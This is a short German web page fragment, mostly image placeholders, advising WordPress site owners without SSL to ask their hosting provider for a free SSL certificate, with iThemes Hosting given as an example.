































Wenn Ihrer WordPress-Website SSL fehlt, sollten Sie zunächst Ihren Hosting-Provider fragen, ob er ein kostenloses SSL-Zertifikat und eine kostenlose Konfiguration bereitstellt. Im Jahr 2021 schließen die meisten Hosting-Unternehmen SSL in ihre Hosting-Pakete ein. Zum Beispiel bietet und verwaltet iThemes Hosting SSL für jede Website.